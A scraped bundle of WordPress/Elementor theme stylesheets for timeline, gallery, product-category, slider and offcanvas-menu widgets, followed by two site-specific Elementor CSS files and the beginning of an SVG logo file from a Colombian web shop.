  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-days {
    text-align: right;
  }
  /*.opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-inner {
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
        -moz-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
    }*/
  /* Center align CSS start */
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-day-new,
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline-date-new {
    -webkit-box-flex: unset;
    -ms-flex-positive: unset;
    flex-grow: unset;
    -ms-flex-preferred-size: unset;
    flex-basis: unset;
    max-width: 100%;
    position: relative;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline-right .opal-day-new {
    -webkit-box-ordinal-group: unset;
    -ms-flex-order: unset;
    order: unset;
    padding-left: 0;
    padding-right: 0;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline-left .opal-day-new {
    -webkit-box-ordinal-group: unset;
    -ms-flex-order: unset;
    order: unset;
    padding-right: 0;
    padding-left: 0;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline-left .opal-timeline-date-new {
    display: none;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline-right .opal-timeline-date-new {
    display: none;
  }
}

.elementor-widget-opal-image-gallery .elementor-galerry__filters {
  list-style: none;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0;
}

.elementor-widget-opal-image-gallery.elementor-filter-left .elementor-galerry__filters {
  -webkit-box-pack: left;
  -ms-flex-pack: left;
  justify-content: left;
}

.elementor-widget-opal-image-gallery.elementor-filter-right .elementor-galerry__filters {
  -webkit-box-pack: right;
  -ms-flex-pack: right;
  justify-content: right;
}

.elementor-widget-opal-image-gallery .elementor-galerry__filter {
  margin: 0;
  cursor: pointer;
  padding: 10px 24px;
  color: #000;
  font-size: 0.78571rem;
  line-height: 18px;
  font-weight: 700;
  position: relative;
  text-transform: uppercase;
}

.elementor-widget-opal-image-gallery .column-item a {
  position: relative;
  overflow: hidden;
  display: block;
}
.elementor-widget-opal-image-gallery .column-item a img {
  transform: scale(1);
  -ms-transform: scale(1);
  -webkit-transform: scale(1);
  -webkit-transition: transform 2s cubic-bezier(0.455, 0.03, 0.515, 0.955);
  -webkit-transition: -webkit-transform 2s cubic-bezier(0.455, 0.03, 0.515, 0.955);
  transition: -webkit-transform 2s cubic-bezier(0.455, 0.03, 0.515, 0.955);
  transition: transform 2s cubic-bezier(0.455, 0.03, 0.515, 0.955);
  transition: transform 2s cubic-bezier(0.455, 0.03, 0.515, 0.955), -webkit-transform 2s cubic-bezier(0.455, 0.03, 0.515, 0.955);
}
.elementor-widget-opal-image-gallery .column-item a:hover img {
  transform: scale(1.05);
  -ms-transform: scale(1.05);
  -webkit-transform: scale(1.05);
}

.elementor-widget-opal-image-gallery .gallery-item-overlay {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  opacity: 0;
  color: #fff;
  background-color: #cabe9f;
  -webkit-transition: transform 0.5s, opacity 0.5s;
  -webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
  transition: opacity 0.5s, -webkit-transform 0.5s;
  transition: transform 0.5s, opacity 0.5s;
  transition: transform 0.5s, opacity 0.5s, -webkit-transform 0.5s;
}
.elementor-widget-opal-image-gallery .gallery-item-overlay i {
  font-size: 25px;
  font-size: 1.78571rem;
}

.elementor-widget-opal-image-gallery .column-item a:hover .gallery-item-overlay {
  opacity: 0.7;
}

.elementor-widget-opal-productcategories .elementor-category-text-align-left {
  text-align: left;
}

.elementor-widget-opal-productcategories .elementor-category-text-align-center {
  text-align: center;
}

.elementor-widget-opal-productcategories .elementor-category-text-align-right {
  text-align: right;
}

.elementor-widget-opal-productcategories .layout_2 .elementor-category-item .elementor-category-image {
  background-color: #fef8d8;
  max-width: 100px;
  height: 100px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-radius: 50%;
  transition: 0.5s ease 0s;
  -webkit-transition: 0.5s ease 0s;
}

.elementor-widget-opal-productcategories .layout_2 .elementor-category-item .elementor-category-meta-inner {
  padding-top: 20px;
}
.elementor-widget-opal-productcategories .layout_2 .elementor-category-item .elementor-category-meta-inner .elementor-category-count {
  transition: 0.6s ease 0s;
  -webkit-transition: 0.6s ease 0s;
  opacity: 0;
}

.elementor-widget-opal-productcategories .layout_2 .elementor-category-item:hover .elementor-category-image {
  background-color: #212121;
}

.elementor-widget-opal-productcategories .layout_2 .elementor-category-item:hover .elementor-category-name a {
  color: #212121;
}

.elementor-widget-opal-productcategories .layout_2 .elementor-category-item:hover .elementor-category-count {
  opacity: 1;
}

.elementor-widget-opal-productcategories .layout_3 .elementor-category-item {
  position: relative;
}
.elementor-widget-opal-productcategories .layout_3 .elementor-category-item .elementor-category-meta-inner {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}

.elementor-opal-slick-slider ul.products li.product.first {
  clear: none !important;
}

.elementor-opal-slick-slider ul.products li.product {
  width: auto;
  margin-right: auto;
}

.elementor-opal-slick-slider .slick-list {
  margin-left: -15px;
  margin-right: -15px;
}
.elementor-opal-slick-slider .slick-list .slick-slide {
  padding: 0 15px;
}
.elementor-opal-slick-slider .slick-list .slick-slide li.product {
  padding: 0;
}

.grid-masonry-container ul.products li.product.first {
  clear: none !important;
}

.grid-masonry-container ul.products li.product {
  width: auto;
  margin-right: auto;
}

.c-offcanvas {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.c-offcanvas,
.c-offcanvas-content-wrap,
.c-offcanvas-bg.c-offcanvas-bg--reveal,
.c-offcanvas-bg.c-offcanvas-bg--push {
  -webkit-transition: -webkit-transform 300ms cubic-bezier(0.4, 0, 0.6, 1);
  transition: -webkit-transform 300ms cubic-bezier(0.4, 0, 0.6, 1);
  transition: transform 300ms cubic-bezier(0.4, 0, 0.6, 1);
  transition: transform 300ms cubic-bezier(0.4, 0, 0.6, 1), -webkit-transform 300ms cubic-bezier(0.4, 0, 0.6, 1);
}

.c-offcanvas.is-open {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  visibility: visible;
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
}

/**
 * Offcanvas-content-wrap
*/
.c-offcanvas-content-wrap {
  z-index: 3;
}

/**
 * Offcanvas Panel
*/
.c-offcanvas {
  position: fixed;
  min-height: 100%;
  max-height: none;
  top: 0;
  display: block;
  background: #fff;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.c-offcanvas--opening {
  -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.6, 1);
  transition-timing-function: cubic-bezier(0.4, 0, 0.6, 1);
}
.c-offcanvas.is-closed {
  max-height: 100%;
  overflow: hidden;
  visibility: hidden;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.c-offcanvas--overlay {
  z-index: 1080;
}

.c-offcanvas--reveal {
  z-index: 2;
}

/**
 * Offcanvas BG-Overlay
*/
.c-offcanvas-bg {
  position: fixed;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: 1079;
  left: -100%;
  background-color: transparent;
  -webkit-transition: background-color 400ms cubic-bezier(0.23, 1, 0.32, 1) 0ms;
  transition: background-color 400ms cubic-bezier(0.23, 1, 0.32, 1) 0ms;
}
.c-offcanvas-bg.is-animating,
.c-offcanvas-bg.is-open {
  left: 0;
  background-color: rgba(0, 0, 0, 0.68);
  visibility: visible;
}
.c-offcanvas-bg.is-closed {
  visibility: hidden;
}
.c-offcanvas-bg--closing.is-animating {
  background: transparent;
}

/**
 * Position Left
 *
*/
.c-offcanvas--left {
  height: 100%;
  width: 25em;
  -webkit-transform: translate3d(-25em, 0, 0);
  transform: translate3d(-25em, 0, 0);
}

/**
 *  Position Right
 *
*/
.c-offcanvas--right {
  height: 100%;
  width: 25em;
  right: 0;
  -webkit-transform: translate3d(25em, 0, 0);
  transform: translate3d(25em, 0, 0);
}

/**
 * Position Top
 *
*/
.c-offcanvas--top {
  left: 0;
  right: 0;
  top: 0;
  height: 12.5em;
  min-height: auto;
  width: 100%;
  -webkit-transform: translate3d(0, -12.5em, 0);
  transform: translate3d(0, -12.5em, 0);
}

/**
 * Position Bottom
 *
*/
.c-offcanvas--bottom {
  top: auto;
  left: 0;
  right: 0;
  bottom: 0;
  height: 12.5em;
  min-height: auto;
  width: 100%;
  -webkit-transform: translate3d(0, 12.5em, 0);
  transform: translate3d(0, 12.5em, 0);
}

/**
 * Reveal
 *
*/
.c-offcanvas-content-wrap {
  z-index: 3;
}

.c-offcanvas-content-wrap--reveal.c-offcanvas-content-wrap--left.is-open {
  -webkit-transform: translate3d(25em, 0, 0);
  transform: translate3d(25em, 0, 0);
}

.c-offcanvas-content-wrap--reveal.c-offcanvas-content-wrap--right.is-open {
  -webkit-transform: translate3d(-25em, 0, 0);
  transform: translate3d(-25em, 0, 0);
}

.c-offcanvas--reveal {
  z-index: 0;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.c-offcanvas-bg.c-offcanvas-bg--reveal.c-offcanvas-bg--left.is-open {
  -webkit-transform: translate3d(25em, 0, 0);
  transform: translate3d(25em, 0, 0);
}

.c-offcanvas-bg.c-offcanvas-bg--reveal.c-offcanvas-bg--right.is-open {
  -webkit-transform: translate3d(-25em, 0, 0);
  transform: translate3d(-25em, 0, 0);
}

/**
 * Push
 *
*/
.c-offcanvas--push {
  z-index: 6;
}
.c-offcanvas--push--opening {
  -webkit-transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
  transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
}

.c-offcanvas-content-wrap {
  z-index: 3;
}

.c-offcanvas-content-wrap--push.c-offcanvas-content-wrap--left.is-open {
  -webkit-transform: translate3d(25em, 0, 0);
  transform: translate3d(25em, 0, 0);
}

.c-offcanvas-content-wrap--push.c-offcanvas-content-wrap--right.is-open {
  -webkit-transform: translate3d(-25em, 0, 0);
  transform: translate3d(-25em, 0, 0);
}

.c-offcanvas-bg.c-offcanvas-bg--push.c-offcanvas-bg--left.is-open {
  -webkit-transform: translate3d(25em, 0, 0);
  transform: translate3d(25em, 0, 0);
}

.c-offcanvas-bg.c-offcanvas-bg--push.c-offcanvas-bg--right.is-open {
  -webkit-transform: translate3d(-25em, 0, 0);
  transform: translate3d(-25em, 0, 0);
}

body {
  overflow-x: hidden;
}

*:focus {
  outline: 2px dotted;
  outline-offset: 2px;
}

.c-button.is-clicked {
  -webkit-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.23), 0 3px 10px rgba(0, 0, 0, 0.16);
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.23), 0 3px 10px rgba(0, 0, 0, 0.16);
}

.c-button--ripple {
  margin: 0 0.5em;
  border-color: #212121;
  overflow: hidden;
  position: relative;
  color: #fafafa;
  background-color: #212121;
  background-repeat: repeat-x;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#393939), to(#212121));
  background-image: linear-gradient(#393939, #212121);
  -webkit-transition: color 0.1s, background-color 0.2s, -webkit-box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
  transition: color 0.1s, background-color 0.2s, -webkit-box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
  transition: color 0.1s, background-color 0.2s, box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
  transition: color 0.1s, background-color 0.2s, box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1), -webkit-box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
}

.c-button--blue {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#0099cc), to(#006e92));
  background-image: linear-gradient(#0099cc, #006e92);
}

.c-button--lg {
  font-size: 1.2em;
  padding: 0.7em 1.6em;
}

.o-ripple--light {
  background: rgba(247, 247, 247, 0.25);
}

.o-ripple--gradient {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 191, 255, 0.56)), to(rgba(2, 55, 72, 0.1)));
  background-image: linear-gradient(rgba(0, 191, 255, 0.56), rgba(2, 55, 72, 0.1));
}

.u-link-image {
  position: relative;
  overflow: hidden;
  display: inline-block;
  padding: 0;
}

.c-button--ripple .c-button__text--visible-on-active,
.c-button--ripple.is-clicked .c-button__text {
  display: none;
}

.c-button--ripple.is-clicked .c-button__text--visible-on-active {
  display: inherit;
}

.o-ripple--gradient {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 191, 255, 0.56)), to(rgba(2, 55, 72, 0.1)));
  background-image: linear-gradient(rgba(0, 191, 255, 0.56), rgba(2, 55, 72, 0.1));
}

.offcanvas-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  height: 100%;
  padding: 30px;
}
.offcanvas-inner .js-offcanvas-close {
  display: none;
}

.offcanvas-top {
  padding: 15px 0;
  width: 100%;
  border-bottom: 1px solid #ddd;
  margin-bottom: 15px;
}

.offcanvas-content {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  width: 100%;
}
.offcanvas-content > .opalelementor-nav-menu > li {
  display: block;
}
.offcanvas-content > .opalelementor-nav-menu > li > a {
  padding-left: 0;
  position: relative;
  text-transform: uppercase;
}
.offcanvas-content > .opalelementor-nav-menu > li > a:after {
  content: "";
  width: 0;
  height: 1px;
  bottom: 0;
  position: absolute;
  left: auto;
  right: 0;
  z-index: -1;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: #ddd;
}
.offcanvas-content > .opalelementor-nav-menu > li > a.highlighted:after,
.offcanvas-content > .opalelementor-nav-menu > li > a:hover:after {
  width: 100%;
  left: 0;
  right: auto;
  background: currentColor;
}
.offcanvas-content > .opalelementor-nav-menu > li > a .sub-arrow {
  position: absolute;
  right: 0;
}
.offcanvas-content > .opalelementor-nav-menu > li > a .sub-arrow:before {
  content: "";
}
.offcanvas-content .opalelementor-nav-menu--dropdown {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.offcanvas-bottom {
  margin-top: 30px;
  width: 100%;
  border-top: 1px solid #ddd;
  padding: 15px 0;
}
.offcanvas-bottom a {
  display: block;
  text-transform: uppercase;
}

.js-offcanvas {
  opacity: 0;
  visibility: hidden;
}
.js-offcanvas.is-open {
  opacity: 1;
  visibility: visible;
}


--- FILE ---
content_type: text/css
request_url: https://quierete.com.co/wp-content/uploads/elementor/css/post-279.css?ver=1768921162
body_size: 276
content:
.elementor-kit-279{--e-global-color-primary:#94225C;--e-global-color-secondary:#FFFFFF;--e-global-color-accent:#F6A6BB;--e-global-color-735ffed2:#333333;--e-global-color-26f84712:#888888;--e-global-color-7390cc2a:#999999;--e-global-color-5e034c22:#000000;--e-global-color-59349305:#777777;--e-global-color-fee8687:#EEEEEE;--e-global-color-3a8cd50d:#CEB06A;--e-global-color-52f5ad46:#FFF;--e-global-color-e8fadb3:#E6C300;--e-global-color-6cd9403d:#721046;--e-global-color-579b8896:#F98A56;--e-global-color-1adc44ce:#F9D0B6;--e-global-color-4989792b:#9ADDC2;--e-global-color-63cf5fb5:#318963;--e-global-color-5f597b1b:#ADDEFF;--e-global-color-33b73cc9:#2D9AC6;--e-global-color-58f64cc0:#C2C6FF;--e-global-color-3f2d0c0e:#616FBE;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://quierete.com.co/wp-content/uploads/elementor/css/post-31288.css?ver=1768921163
body_size: 343
content:
.elementor-31288 .elementor-element.elementor-element-31dc2f2{--display:grid;--e-con-grid-template-columns:repeat(4, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:0px 0px;--row-gap:0px;--column-gap:0px;--grid-auto-flow:row;--padding-top:3%;--padding-bottom:3%;--padding-left:0%;--padding-right:0%;}.elementor-31288 .elementor-element.elementor-element-31dc2f2:not(.elementor-motion-effects-element-type-background), .elementor-31288 .elementor-element.elementor-element-31dc2f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F1F6;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo-container, .elementor-31288 .elementor-element.elementor-element-519b206 .hfe-caption-width figcaption{text-align:center;}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo .hfe-site-logo-container img{width:40%;}.elementor-31288 .elementor-element.elementor-element-519b206 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31288 .elementor-element.elementor-element-3ead723{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-31288 .elementor-element.elementor-element-3ead723 .elementor-widget-container{text-align:center;}@media(max-width:1024px){.elementor-31288 .elementor-element.elementor-element-31dc2f2{--grid-auto-flow:row;--padding-top:5%;--padding-bottom:5%;--padding-left:0%;--padding-right:0%;}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo .hfe-site-logo-container img{width:74%;}}@media(max-width:767px){.elementor-31288 .elementor-element.elementor-element-31dc2f2{--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:38px 38px;--row-gap:38px;--column-gap:38px;--grid-auto-flow:row;--padding-top:10%;--padding-bottom:10%;--padding-left:0%;--padding-right:0%;}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo .hfe-site-logo-container img{width:48%;}.elementor-31288 .elementor-element.elementor-element-80dc32d{text-align:center;}.elementor-31288 .elementor-element.elementor-element-8b5004d{text-align:center;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg
body_size: 3499
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 852 264" style="enable-background:new 0 0 852 264;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#92225C;}
	.st1{fill:#F4A4B9;}
</style>
<g>
	<path class="st0" d="M391.1,220.8L391.1,220.8c2.5-4.1,1.1-9.5-3.2-11.8c-2.7-1.5-5.4-3.1-8.1-4.9c-5.8-3.8-11.2-10.1-15.4-17.7
		c-4.1-7.5-6.6-15.7-7-23c-0.7-13.8,2-27.9,7.9-40.7l17-36.8c1.3-2.7,1-5.9-0.7-8.4c-1.6-2.3-4.3-3.6-7.1-3.6h-0.2
		c-3.3,0-6.3,1.9-7.6,4.9c-17.6,37.9-33,63.9-45.8,77.3c-10.3,10.7-16.3,10.7-19.9,10.7c-3.6,0-6.5-0.5-8.6-1.5
		c-1.5-0.7-2.5-1.6-3.3-2.8c-2.1-3.3-2.2-9.4-0.3-17c1.7-6.9,4.3-12.4,4.4-12.5c0-0.1,0.1-0.1,0.1-0.2L311.6,93
		c1.2-2.3,2.3-4.6,3.5-7c2-4.2,0.3-9.2-3.9-11.3c-1.4-0.7-2.9-0.9-4.4-0.8c-0.1,0-0.1,0-0.1,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0
		c-0.1,0-0.1,0-0.2,0c-2.8,0.3-5.4,2.1-6.7,4.8l-3.2,6.9c-16.3,32.5-30.6,55.6-42.5,68.6c-11.3,12.4-17.5,12.4-19.8,12.4
		c-6.1,0-10-1.4-11.8-4.2c-2.1-3.3-2.2-9.4-0.3-17c1.6-6.8,4.3-12.3,4.4-12.5l23.2-47.3c1.3-2.6,1.1-5.7-0.4-8.2
		c-1.5-2.5-4.2-4-7.2-4h-0.3c-4.1,0-7.5,2.9-8.3,6.8l-22.1,45.2c0,0,0,0,0,0c-0.1,0.3-3.4,7-5.5,15.5c-3.1,12.6-2.4,22.8,2.3,30.3
		c2.5,4,6,7,10.4,9.1c4.4,2,9.6,3.1,15.7,3.1c5.1,0,9.9-1.2,14.8-3.7c5.7-2.9,11.4-7.5,17.5-14.2c1.5-1.7,3.1-3.5,4.6-5.4l0,0
		c0.6,4.1,1.9,7.8,3.8,11c2.5,4,6,7.1,10.4,9.1c4.4,2,9.6,3.1,15.7,3.1c0.1,0,0.1,0,0.2,0c8.3,0,18.6-1.9,32-15.9
		c2.4-2.5,4.9-5.4,7.4-8.6c0,1.7,0.1,3.5,0.1,5.2c0.5,9.7,3.7,20.4,9,30.1c5.5,10.1,12.7,18.3,20.9,23.7c3.1,2.1,6.2,3.9,9.4,5.7
		C383.9,226,388.8,224.6,391.1,220.8z"/>
	<path class="st0" d="M516.9,182.6c11.3-24.4,20.6-42.5,29.4-57.1c10-16.7,19.7-29.7,29.6-39.6c21.1-21.1,45.3-30.5,78.4-30.5
		c4.7,0,8.4-3.8,8.4-8.4s-3.8-8.4-8.4-8.4c-19.2,0-35.7,2.9-50.7,8.8c-14.6,5.8-27.6,14.5-39.7,26.6c-6.4,6.4-12.7,13.8-18.9,22.4
		c-1.4-13.4-7.2-24.3-17.4-31.9c-3.7-2.8-9-2.1-11.8,1.7c-2.8,3.7-2.1,9,1.7,11.8c4.6,3.5,7.7,7.9,9.4,13.5
		c1.5,4.7,1.9,10.3,1.3,16.5c-1.1,10.9-5.1,20.1-5.3,20.7l0,0l0,0c0,0,0,0,0,0l0,0l0,0c0,0,0,0,0,0l-21.6,46.9
		c-1.2,2.6-1,5.7,0.6,8.1c1.6,2.4,4.2,3.9,7.1,3.9h0.3C512.6,187.5,515.5,185.6,516.9,182.6z"/>
	<path class="st0" d="M831.6,158.4c-3.5-3.1-8.8-2.7-11.9,0.8c-15.9,18.2-42.2,21.4-58.6,14c-5.3-2.4-9.4-5.8-11.9-9.9
		c-2.7-4.5-3.7-9.8-2.9-16c0.6-4.9,1.7-9.3,3.1-13.2c8.4,10.2,20,15.5,34.2,15.5c18.4,0,29.9-6.9,36.3-12.7c8.3-7.5,13-17.8,13-28.1
		c0-8.5-3.2-16.2-9-21.9c-6.2-6.1-14.9-9.2-25.2-9.2c-13.8,0-29.5,6.3-42,16.8c-7,6-12.9,13-17.4,21.1c-5,8.9-8.3,18.9-9.7,29.6
		c-1.3,9.9,0.5,19.2,5.2,27c4.3,7,11,12.8,19.4,16.5c5.9,2.6,12.3,4.3,19.3,4.9c2,0.2,4,0.3,6.1,0.3c4.9,0,9.8-0.5,14.7-1.5
		c7.2-1.5,14.1-4.1,20.4-7.6c6.8-3.8,12.7-8.6,17.7-14.3C835.5,166.8,835.1,161.5,831.6,158.4z M767.6,107.3
		c9.4-7.9,21.3-12.9,31.1-12.9c5.8,0,10.5,1.5,13.5,4.5c3.2,3.1,3.9,7.1,3.9,9.8c0,5.6-2.7,11.3-7.5,15.6
		c-4.2,3.8-11.9,8.3-24.9,8.3c-6.4,0-11.7-1.5-16.1-4.6c-3.6-2.5-6.7-6.2-9.2-11C761.4,113.1,764.6,109.8,767.6,107.3z"/>
	<path class="st0" d="M446.6,192.3c7.2-1.5,14.1-4.1,20.4-7.6c6.8-3.8,12.7-8.6,17.7-14.3c3.1-3.5,2.7-8.8-0.8-11.9
		c-3.5-3.1-8.8-2.7-11.9,0.8c-15.9,18.2-42.2,21.4-58.6,14c-5.3-2.4-9.4-5.8-11.9-9.9c-2.7-4.5-3.7-9.8-2.9-16
		c0.6-4.9,1.7-9.3,3.1-13.2c8.4,10.2,20,15.5,34.2,15.5c18.4,0,29.9-6.9,36.3-12.7c8.3-7.5,13-17.8,13-28.1c0-8.5-3.2-16.2-9-21.9
		c-6.2-6.1-14.9-9.2-25.2-9.2c-13.8,0-29.5,6.3-42,16.8c-7,6-12.9,13-17.4,21.1c-5,8.9-8.3,18.9-9.7,29.6c-1.3,9.9,0.5,19.2,5.2,27
		c4.3,7,11,12.8,19.4,16.5c5.9,2.6,12.3,4.3,19.3,4.9c2,0.2,4,0.3,6.1,0.3C436.8,193.8,441.7,193.3,446.6,192.3z M419.8,107.3
		c9.4-7.9,21.3-12.9,31.1-12.9c5.8,0,10.5,1.5,13.5,4.5c3.2,3.1,3.9,7.1,3.9,9.8c0,5.6-2.7,11.3-7.5,15.6
		c-4.2,3.8-11.9,8.3-24.9,8.3c-6.4,0-11.7-1.5-16.1-4.6c-3.6-2.5-6.7-6.2-9.2-11C413.7,113.1,416.9,109.8,419.8,107.3z"/>
	<path class="st0" d="M464.5,62.6L464.5,62.6c3.2,2.1,7.5,1.6,10.2-1.1c0.7-0.7,1.5-1.5,2.3-2.4c4.7-5.1,7.9-11.2,9.3-17.6
		c1-4.6-1.9-9-6.5-10c-4.6-1-9,1.9-10,6.5c-0.9,4.1-4.1,8.8-7.2,12.6C459.4,54.4,460.3,60,464.5,62.6z"/>
	<path class="st0" d="M249.9,203.6c-3.9-2.6-9.1-1.5-11.7,2.4c-8.4,12.7-20.4,20.2-29,24.2c-9.8,4.6-19.5,6.7-24.3,6.7
		c-11,0-20.4-1.7-27.7-5.1c-6.3-2.9-11.1-6.9-14.7-12.2c-1.1-1.6-2-3.2-2.8-4.9c4.1-4.3,8.1-9.2,12.1-14.5
		c7.5-10,14.9-21.8,22.5-35.9c12.9-23.7,21-44.7,24.1-62.3c3-17,1.4-31-4.9-41.5c-3.8-6.4-9.3-11.4-16.2-14.6
		c-6.2-2.9-13.5-4.4-21.6-4.4c-14.4,0-28.7,5-42.4,14.9c-11.3,8.2-22,19.4-31.7,33.5C73.4,101.6,66.3,115,61,128.4
		c-5,12.6-7.8,24.2-8.1,32.6c-0.2,7,1.2,13.2,4,18.5c2.8,5.2,7.1,9.4,12.3,12c4.3,2.2,9.1,3.2,14.1,3.2c8.9,0,18.4-3.4,26.8-10.1
		c2-1.6,4.9-4.4,8-7.9c-0.7,7.5-0.7,14.5-0.1,21.1c0.4,4.3,1.1,8.4,2.1,12.2c-1.2,1-2.3,2-3.5,3c-7.3,6-14.7,10.3-22.7,13.1
		c-8,2.9-16.4,4.3-25.7,4.3c-15.4,0-27.3-4.7-35.5-13.9c-7.6-8.6-11.9-21.2-12.7-36.6c-0.7-14.4,1.8-30.8,7.3-47.4
		C33,115.7,41.5,99,52,84.3c11.3-15.7,24.4-28.6,38.8-38.2c15.7-10.4,32.4-16.5,49.7-18.1c4.6-0.4,8-4.6,7.6-9.2s-4.6-8-9.2-7.6
		c-20.1,1.9-39.4,8.9-57.4,20.9c-16.2,10.7-30.7,25-43.2,42.4c-11.5,16-20.8,34.3-26.9,52.9c-6.1,18.5-8.9,37-8.1,53.4
		c0.4,9.3,2,17.9,4.7,25.5c2.9,8.2,7,15.4,12.2,21.4c5.6,6.3,12.5,11.2,20.4,14.5c8.2,3.4,17.5,5.1,27.7,5.1
		c22.1,0,41.3-6.8,58.6-20.8c0.5,0.8,1,1.7,1.6,2.5c5.3,7.9,12.6,14,21.6,18.1c9.6,4.4,21.3,6.6,34.8,6.6c13.7,0,48.2-9.4,67.4-38.5
		C254.9,211.4,253.8,206.1,249.9,203.6z M134.8,194.5c-0.6-8.6,0.2-17.3,1.3-24.6c2.7-17,8.1-30.6,8.1-30.7
		c1.7-4.3-0.4-9.2-4.7-10.9c-1-0.4-2.1-0.6-3.1-0.6c-3.3,0-6.5,2-7.8,5.3c-2.1,5.2-7.3,13.3-14.1,22.1c-6.3,8.2-12.3,14.6-14.6,16.4
		c-4.2,3.3-8.7,5.4-13.1,6.2c-3.7,0.6-7.1,0.2-9.8-1.2c-4.8-2.4-7.3-7.7-7.1-15c0.2-6.5,2.7-16.3,6.9-26.9
		c4.8-12.2,11.3-24.4,18.8-35.2c8.6-12.5,17.9-22.3,27.7-29.4c10.8-7.8,21.7-11.7,32.6-11.7c5.6,0,10.4,0.9,14.3,2.8
